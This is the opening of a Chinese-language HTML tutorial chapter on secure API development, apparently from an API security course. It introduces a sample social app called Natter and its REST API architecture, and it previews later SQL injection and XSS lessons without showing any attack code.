




<file: ch02/tutorial.html>
<!doctype html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>第 2 章：安全的 API 开发 · API 安全实战教程</title>
<link rel="stylesheet" href="../assets/vendor/highlightjs/monokai.min.css">
<link rel="stylesheet" href="../assets/tutorial.css">
</head>
<body>
<div class="layout">
  <aside class="sidebar">
    <a class="brand" href="../index.html">← API 安全实战教程</a>
    <nav>
      <a href="#s1">2.1 Natter API 概览</a>
      <a href="#s2">2.2 开发 REST API：创建 Space</a>
      <a href="#s3">2.3 接入 REST 端点</a>
      <a href="#s4">2.4 注入攻击：防止 SQL 注入</a>
      <a href="#s5">2.5 输入校验</a>
      <a href="#s6">2.6 安全输出：防止 XSS</a>
      <a href="#s7">本章小结</a>
    </nav>
  </aside>
  <main>
    <span class="kicker">第 2 章</span>
    <h1>安全的 API 开发</h1>
    <p class="subtitle">从零写一个能创建"社交空间"的 REST API，然后亲手攻破它，再亲手修好它。</p>

    <p>
      假设你有一个绝妙的创业点子：做一个新的社交网络，叫 <strong>Natter</strong>——面向咖啡叙旧小组、
      读书会这类小圈子的社交 App。种子轮融资到账了，用户等着注册，可投资人反复追问一句话："你们的
      API 安全吗？" 光靠嘴上保证是没用的，你需要真的把安全做进代码里。
    </p>
    <p>
      这一章我们就从零搭一个足够小、但足够真实的 REST API：创建一个"社交空间"（social space）。
      然后我们会亲手把它攻破——用一段精心构造的用户名，把整张数据库表删掉；再用一个伪装的 HTML
      表单，骗浏览器执行我们塞进去的 JavaScript。破坏完之后，再一步步把它修好。比起直接背"要用参数化
      查询""要校验输入"这类结论，先看一眼攻击者到底能干什么、为什么能得手，再看防御措施为什么有效，
      记忆会牢固得多——这也是本书接下来所有章节的套路：先攻破，再加固。
    </p>

    <h2 id="s1"><span class="num">2.1</span>Natter API 概览</h2>
    <p>
      Natter 的核心概念是"社交空间"（space）：任何人都可以创建一个空间，邀请朋友加入，空间里的成员
      可以互相发消息。创建空间的人自动成为这个空间的第一个"版主"（moderator），拥有额外的管理权限，
      比如删除违规消息。围绕这个模型，Natter 拆成了两个 REST API：
    </p>
    <ul>
      <li><strong>Natter API</strong>：给普通用户用，负责创建空间、发消息、查消息。</li>
      <li><strong>Moderation API</strong>：给版主用，负责删除违规消息。</li>
    </ul>
    <p>两个 API 都用 JSON 通过 HTTP 对外提供服务，背后共用同一个数据库，通过 SQL（在 Java 里是 JDBC）读写数据。</p>

    <figure class="diagram">
      <svg viewBox="0 0 700 300" role="img" aria-label="Natter 部署架构：客户端通过 HTTP 访问 Natter API 和 Moderation API，两者都通过 SQL 连接同一个数据库">
        <defs>
          <marker id="arrow1" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
        </defs>
        <rect x="20" y="90" width="170" height="64" rx="8" fill="#2563eb"/>
        <text x="105" y="116" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">移动端 / Web</text>
        <text x="105" y="134" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">客户端</text>

        <rect x="290" y="16" width="200" height="64" rx="8" fill="#16a34a"/>
        <text x="390" y="42" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">Natter API</text>
